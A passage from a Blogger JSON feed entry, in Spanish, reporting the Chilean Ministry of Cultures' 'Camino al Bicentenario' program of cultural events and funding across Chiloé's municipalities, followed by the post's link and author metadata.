pueblos originarios. El lanzamiento de dicho proyecto será el 22 de enero en el Centro Cultural de Castro e incluirá el estreno de microdocumentales de memoria y narración oral williche, realizados en conjunto con el Ministerio de las Culturas. \u003Cbr\u003E\n\u003Cbr\u003E\nLas demás municipalidades conmemorarán también el Bicentenario con iniciativas especiales. En Castro, el espacio público será protagonista con la realización del Mural Bicentenario, una intervención artística que dialoga con la comunidad y el entorno urbano. En Queilen, el Bicentenario se vivirá a través de un carnaval y encuentro de artesanos. En Puqueldón se pondrá en valor la tradición maderera con el concurso “Lemuy contada en madera”. La identidad y el oficio también se expresarán en Quemchi, con un Encuentro de Moda que releva el uso de la artesanía en lana y otros materiales tradicionales en diseños contemporáneos. Por su parte, la comuna de Quellón albergará el Primer Encuentro Provincial de Escritores de Chiloé, abriendo un espacio para la palabra, la literatura y la reflexión desde el sur.\u003Cbr\u003E\n\u003Cbr\u003E\n“El Bicentenario de Chiloé es una oportunidad histórica para reafirmar el compromiso de Gobierno del Presidente Gabriel Boric, con la descentralización, la identidad cultural y el desarrollo de los territorios a través del -Plan Camino al Bicentenario-, estamos impulsando una agenda cultural inédita en las 10 comunas del archipiélago con una inversión pública histórica, que permitirá que las comunidades, los municipios y los  pueblos originarios sean protagonistas de esta conmemoración, esto  no es solo una celebración, es un hito de Estado que fortalece la cultura, la memoria y el futuro de Chiloé”, comentó la delegada presidencial regional, Paulina Muñoz  \u003Cbr\u003E\n\u003Cbr\u003E\nPara la Seremi de las Culturas, las Artes y el Patrimonio de la Región de Los Lagos, Ana María Santos, este proceso marca un antes y un después en la forma de conmemorar: “el Camino al Bicentenario de Chiloé es una política cultural que nace desde el territorio y para el territorio. Aquí no solo celebramos 200 años de historia, sino que reconocemos la identidad chilota, la memoria viva de sus comunidades y el aporte fundamental de los pueblos originarios. Esta es una señal clara de descentralización y de compromiso real con las culturas locales.”\u003Cbr\u003E\n\u003Cbr\u003E\nEl despliegue del Plan ha sido posible gracias a un fortalecimiento presupuestario histórico, gestionado por la Seremi ante la Subsecretaría de las Culturas y las Artes, que permitió la regionalización de $200 millones adicionales destinados exclusivamente al Plan Camino al Bicentenario, para la realización de convenios de colaboración con 9 municipios de Chiloé y la Delegación Presidencial de Chiloé, con el objetivo de realizar actividades culturales y artísticas que conmemoren el Bicentenario de Chiloé.\u003Cbr\u003E\n\u003Cbr\u003E\nOtro de los próximos hitos históricos corresponde a la entrega de los resultados del Fondart Bicentenario, línea creada de manera excepcional por el Ministerio de las Culturas para esta conmemoración y liderada a nivel regional por la Seremi Ana María Santos, reafirmando el compromiso institucional con el desarrollo cultural del archipiélago.\u003Cbr\u003E\n\u003Cbr\u003E\nAsí, el Bicentenario de Chiloé se proyecta no solo como una efeméride, sino como una agenda cultural transformadora, que fortalece la gestión local, promueve la creación artística y pone en valor la memoria, la identidad y la diversidad cultural del territorio chilote, con impacto regional y proyección nacional."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/7153800321722994674"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/ministerio-de-las-culturas-despliega.html","title":"Ministerio de las Culturas despliega histórica Ruta al Bicentenario de Chiloé que sellará una conmemoración de 200 años de historia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDNPcuvxV9RBpTkG8qZekqIAQQX618189leoCCBjIv8B3HbC8z_xjwyxbhhJkxpfj7oILk6Xu3QPU4luD21irPCuc2sCmSJ4AIEwiHiFLH4DYmAXvSAeHVmJOSzxMJvb-mX2Q_faadvajADFPiltS4sxwbs-6rHO0Dz1yopivmxqJ8gmLmGJ_L\/s72-c\/WhatsApp%20Image%202026-01-12%20at%204.31.00%20PM.jpg","height":"72","width":"72"}}]}});